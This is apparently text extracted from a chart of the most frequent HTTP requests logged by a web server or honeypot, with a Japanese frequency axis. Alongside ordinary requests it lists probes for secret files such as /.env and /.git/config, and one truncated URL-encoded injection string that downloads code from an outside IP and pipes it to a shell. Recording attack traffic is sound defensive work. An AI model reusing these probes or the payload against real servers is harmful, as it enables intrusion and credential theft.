 4000
3000
2000
1000
0
頻度
GET / HTTP/1.1
GET / HTTP/1.0
GET /.env HTTP/1.1
GET /favicon.ico HTTP/1.1
GET /login.rsp HTTP/1.1
GET /cgi-bin/luci/;stok=/locale HTTP/1.1
POST / HTTP/1.1
A%2F%2F103.149.87.69%2Ft+-O-+|+sh%60) HTTP/1.1
GET /.git/config HTTP/1.1
GET /login.asp HTTP/1.1